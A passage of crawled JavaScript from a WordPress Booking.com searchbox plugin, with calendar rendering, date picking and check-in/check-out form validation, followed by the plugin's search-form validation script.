            prevMonth = daysInMonth[getPrevMonth],
            newMonth = 1;
    }
    for (i = 1; i <= 42; i++) {
        var x = i - (firstMonthDay + 6) % 7,
            prevM = 0,
            nextM;
        // This out puts the days in the month
        if (x > daysInMonth[m - 1] || x < 1) {
            if (sp.variables.full_dates) {
                prevM = (x < 1) ? 1 : 0;
                nextM = (x > daysInMonth[m - 1]) ? 1 : 0;
            }
            x = (!sp.variables.full_dates) ? '&nbsp;' : (x >= daysInMonth[m - 1]) ?
                newMonth++ : (prevMonth - x);
        }
        var cl = '';
        var href = 0;
        if ((i % 7 == 0) || (i % 7 == 6)) {
            cl += ' b_calWeekend';
        }
        if (x > 0) {
            var xDay = new Date(y, m - 1, x);
            if ((xDay.getFullYear() == y) && (xDay.getMonth() + 1 == m) && (xDay.getDate() ==
                d)) {
                cl += ' b_calSelected';
                href = 1;
            }
            if ((xDay.getFullYear() == td.getFullYear()) && (xDay.getMonth() == td.getMonth()) &&
                (xDay.getDate() == td.getDate())) {
                cl += ' b_calToday';
                href = 1;
            } else {
                if (xDay > td && !prevM || sp.variables.full_dates && nextM && !prevM) {
                    cl += (nextM) ? 'nextMonth b_calFuture' : ' b_calFuture';
                    href = 1;
                } else {
                    if (xDay < td || sp.variables.full_dates && prevM) {
                        cl += ' b_calPast'
                    }
                }
            }
        };
        t += '<td class="' + cl + '">';
        if (href) {
            t += '<a id="' + x + '-' + m + '-' + y +
                '" class="calDateClick" href="javascript:pickDate(' + y + ',' + m + ',' +
                x + ',\'' + dt + '\',\'' + frm + '\');">' + x + '</a>';
        } else {
            t += x;
        }
        t += '</td>';
        if (((i) % 7 == 0) && (i < 36)) {
            t += '</tr><tr class="b_calDays">';
        }
    }
    t +=
        '</tr><tr class="b_calClose"><td colspan="7"><a href="javascript:closeCal();">' +
        sp.variables.calendar_closeCalendar + '</a></td></tr></table>';
    document.getElementById("b_calendarInner").innerHTML = t;
}

function prevMonth(y, m) {
    if (new Date(y, m - 1, 1) < td) {
        return;
    }
    if (m > 1) {
        m--;
    } else {
        m = 12;
        y--;
    };
    buildCal(y, m);
}

function nextMonth(y, m) {
    if (m < 12) {
        m++;
    } else {
        m = 1;
        y++;
    }
    if (y > td.getFullYear() && m >= (td.getMonth() + 1)) {
        return;
    }
    buildCal(y, m);
}

function goMonth(m) {
    var y = td.getFullYear();
    if (m < td.getMonth() + 1) {
        y++;
    }
    buildCal(y, m);
}

function pickDate(y, m, d, dt, frm) {
    // set form values
    var f = calendar.calf,
        dt = calendar.caldt,
        tInput;
    f[dt + '_month'].value = y + "-" + m;
    f[dt + '_day'].value = d;
    if (tInput = document.getElementById(dt + '_input')) {
        tInput.value = d + "/" + m + "/" + y;
    }
    tickCheckBox('b_availcheck');
    if (dt == "b_checkin") {
        checkDateOrder(calendar.calfrm, 'b_checkin_day', 'b_checkin_month',
            'b_checkout_day', 'b_checkout_month');
    }
    closeCal();
}

function checkDateOrder(frm, ci_day, ci_month_year, co_day, co_month_year) {
    var frm = document.getElementById(frm),
        my = frm[ci_month_year].value.split("-"),
        ci = new Date(my[0], my[1] - 1, frm[ci_day].value, 12, 0, 0, 0);
    // create date object from checkout values
    my = frm[co_month_year].value.split("-");
    var co = new Date(my[0], my[1] - 1, frm[co_day].value, 12, 0, 0, 0);
    // if checkin date is at or after checkout date,
    // add a day full of milliseconds, and set the
    // selectbox values for checkout date to new value
    if (ci >= co) {
        co.setTime(ci.getTime() + 1000 * 60 * 60 * 24);
        frm[co_day].value = co.getDate();
        var com = co.getMonth() + 1;
        frm[co_month_year].value = co.getFullYear() + "-" + com;
        var tInput;
        if (tInput = document.getElementById('b_checkout_input')) {
            tInput.value = co.getDate() + "/" + com + "/" + co.getFullYear();
        }
    }
    //updateSelectOptions( ci_day, ci_month_year, co_day, co_month_year );
}

function updateSelectOptions(ci_day, ci_month_year, co_day, co_month_year) {
    var daysInMonth = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],
        checkInDay = sp.gen.id(ci_day),
        checkInMonth = sp.gen.id(ci_month_year).value.split(/-/),
        checkInOptions = "",
        checkOutDay = sp.gen.id(co_day),
        checkOutMonth = sp.gen.id(co_month_year).value.split(/-/),
        checkOutOptions = "";
    daysInMonth[1] = (new Date(checkInDay[1], 1, 28).getMonth()) ? 28 : 29;
    if (sp.variables.b_is_ie) {
        dim = daysInMonth[checkInMonth[1] - 1];
        checkInOptions = checkInDay.getElementsByType('option');
        var cIOLng = checkInOptions.length;
        for (var i = 0; i <= 31; i++) {
            if (i <= dim) {
                if (dim) {
                    checkInOptions[i].value = i;
                    checkInOptions[i].innerHTML = i;
                } else {}
            } else {
                checkInOptions[i].parentNode.removeChild(checkInOptions[i]);
            }
        }
        dim = daysInMonth[checkOutMonth[1] - 1];
    } else {
        var dim = "";
        // Set check in day number
        checkInDay.innerHTML = "";
        dim = daysInMonth[checkInMonth[1] - 1];
        for (var i = 1; i <= dim; i++) {
            checkInOptions += "<option value='" + i + "'>" + i + "</option>";
        }
        checkInDay.innerHTML = checkInOptions;
        // Set check out day number
        checkOutDay.innerHTML = "";
        dim = daysInMonth[checkOutMonth[1] - 1];
        for (var i = 1; i <= dim; i++) {
            checkOutOptions += "<option value='" + i + "'>" + i + "</option>";
        }
        checkOutDay.innerHTML = checkOutOptions;
    }
}

function tickCheckBox(a) {
        if (document.getElementById(a)) {
            document.getElementById(a).checked = true;
        }
        return true;
    }
    // For the text inputs setting up behaviours. 
    (function(d) {
        var checkIn,
            checkOut,
            validaton = function(e) {
                var keyCodeMap = {
                        48: "0",
                        49: "1",
                        50: "2",
                        51: "3",
                        52: "4",
                        53: "5",
                        54: "6",
                        55: "7",
                        56: "8",
                        57: "9",
                        111: "/",
                        189: "-",
                        46: "delete",
                        37: "left",
                        38: "up",
                        39: "right",
                        40: "down",
                        8: "backspace"
                    },
                    keycode;
                if (window.event) {
                    keycode = window.event.keyCode;
                } else if (e) {
                    keycode = e.which;
                }
                if (keyCodeMap[keycode]) {
                    return true;
                }
                return false;
            },
            updateTextInput = function(e) {
                var elm = e.explicitOriginalTarget.parentNode,
                    splitDates;
                if (!elm.className.match(/changeMonth|selectMonth/)) {
                    if (elm.className === "calDateClick" && elm.href.match(/javascript/)) {
                        splitDates = elm.id.split("-");
                    } else {
                        if (e.currentTarget.value.match(/\//)) {
                            splitDates = e.currentTarget.value.split("/");
                        } else {
                            splitDates = e.currentTarget.value.split("-");
                        }
                    }
                    pickDate(splitDates[2], splitDates[1], splitDates[0], "b_" + e.currentTarget
                        .className.split("_")[1], "b_frm");
                }
            };
        if (checkIn = d.getElementById('b_checkin_input')) {
            checkIn.onblur = updateTextInput;
            checkIn.onkeydown = validaton;
            checkIn.onkeyup = validaton;
        }
        if (checkOut = d.getElementById('b_checkout_input')) {
            checkOut.onblur = updateTextInput;
            checkOut.onkeydown = validaton;
            checkOut.onkeyup = validaton;
        }
        // Set current date to ensure even cached pages a correct datetime
        var currentDate = my_date;
        var currentYear = 1900 + currentDate.getYear();
        var dailyMS = 24 * 60 * 60 * 1000;
        var arrivalDate = new Date(currentDate.getTime());
        var departureDate = new Date(currentDate.getTime() + 1 * dailyMS);
        var arrivalYearMonth = 1900 + arrivalDate.getYear() + "-" + 1 + arrivalDate.getMonth();
        var arrivalDay = arrivalDate.getDate();
        var departureYearMonth = 1900 + departureDate.getYear() + "-" + 1 +
            departureDate.getMonth();
        var departureDay = departureDate.getDate();
        var frm = document.getElementById('b_frm');
        if (frm && frm.length > 0 && frm != null) {
            if ((frm.checkin_monthday.selectedIndex == 0) && (frm.checkout_monthday.selectedIndex ==
                0)) {
                frm.checkin_monthday.options[arrivalDay - 1].selected = true;
                frm.checkout_monthday.options[departureDay - 1].selected = true;
            }
            // create date object from checkin values
            // set date to 12:00 to avoid problems with one
            // date being wintertime and the other summertime
            var my = frm['b_checkin_month'].value.split("-");
            var ci = new Date(my[0], my[1] - 1, frm['b_checkin_day'].value, 12, 0, 0, 0);
            // create date object from checkout values
            my = frm['b_checkout_month'].value.split("-");
            var co = new Date(my[0], my[1] - 1, frm['b_checkout_day'].value, 12, 0, 0,
                0);
            if (ci >= co) {
                co.setTime(ci.getTime() + 1000 * 60 * 60 * 24);
                frm['b_checkout_day'].value = co.getDate();
                var com = co.getMonth() + 1;
                frm['b_checkout_month'].value = co.getFullYear() + "-" + com;
            }
        } // if(  frm &&  frm.length > 0 && frm != null )
    })(document);

--- FILE ---
content_type: application/javascript
request_url: https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js
body_size: 1158
content:
(function(c, a) {
    var b = {};
    b.name = "Strategic Partnerships namespace";
    b.gElm = function(d) {
        return (d) ? c.getElementById(d) : false;
    };
    b.validation = {
        validSearch: function() {
            var idf = jQuery('#b_idf:checked').val();
            //alert(idf);
            if (idf != 'on') { // check if idf checkbox is checked and exclude date validation
                if (!this.checkDestination() || !this.checkDates()) {
                    return false;
                }
            }
        },
        checkDestination: function() {
            var d = b.gElm("b_destination").value || "";
            if (d) {
                return true;
            }
            this.showFormError(b.vars.errors.destinationErrorMsg,
                "searchBox_error_msg");
            return false;
        },
        checkDates: function() {
            var j = b.gElm,
                k = parseInt(j("b_checkin_day").value),
                f = j("b_checkin_month").value,
                p = f.split(/-/),
                g = new Date(p[0], p[1] - 1, k),
                h = parseInt(j("b_checkout_day").value),
                l = j("b_checkout_month").value,
                i = l.split(/-/),
                n = new Date(i[0], i[1] - 1, h),
                o = b.vars.gen.b_todays_date.split(/-/),
                m = j("b_checkin_input") || false,
                d = m && m.offsetWidth ? true : false;
            textCheckOut = j("b_checkout_input") || false;
            textCheckOutShown = m && m.offsetWidth ? true : false;
            if (parseInt(i[1]) === parseInt(o[1]) && k < parseInt(o[2])) {
                this.showFormError(b.vars.errors.dateInThePast,
                    "searchBox_dates_error_msg");
                return false;
            }
            if (n.getTime() <= g.getTime()) {
                this.showFormError(b.vars.errors.cObeforeCI, "searchBox_dates_error_msg");
                return false;
            }
            if ((n - g) / (1000 * 60 * 60 * 24) > 30) {
                this.showFormError(b.vars.errors.tooManyDays,
                    "searchBox_dates_error_msg");
                return false;
            }
            return true;
        },
        showFormError: function(f, d) {
            if (!f || !d) {
                return false;
            }
            var e = c.getElementById(d),
                g = function() {
                    jQuery(e).fadeOut("default");
                };
            e.innerHTML = f;
            e.style.cursor = "pointer";
            jQuery(e).fadeIn("default", function() {
                var h = this;
                if (h.addEventListener) {
                    h.addEventListener("click", g, false);
                }
                if (h.attachEvent) {
                    h.attachEvent("onclick", g);
                }
                setTimeout(g, 5000);
            });
        }
    };
    a.sp = b;
    a.e = b.gElm;
})(document, window);

jQuery(document).on('click', '#b_dest_unlocker', function(event){       
    event.preventDefault();
    jQuery("#b_dest_type, #b_dest_id, #b_open_search").remove(); 
    jQuery("#b_destination").removeAttr("readonly");
    jQuery("#b_destination").val('');
    jQuery("#b_destination").attr("placeholder", objectL10n.placeholder);
    jQuery("#b_dest_unlocker").remove();
    jQuery("#b_destination").css({
        "background": "#FFFFFF",
        "color": "#003580"
    });
    
});

jQuery(document).on('hover', '#b_dest_unlocker', function(event){  
//jQuery("#b_dest_unlocker").hover(function() {
    jQuery("#b_open_search").toggle();
});

jQuery("#bos_info_displayer").click(function(event) {
    event.preventDefault();
    jQuery("#bos_info_box").toggle();
});